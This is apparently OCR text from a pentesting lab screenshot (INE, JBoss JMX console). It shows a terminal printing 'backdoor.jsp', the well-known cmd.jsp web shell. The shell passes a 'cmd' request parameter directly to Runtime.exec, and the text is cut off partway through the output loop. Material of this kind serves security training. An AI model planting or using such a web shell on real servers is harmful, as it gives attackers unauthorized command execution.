 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~# cat backdoor.jsp
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
Shell No. 1 JBoss JMX Manage... 1 2 3 4 10:38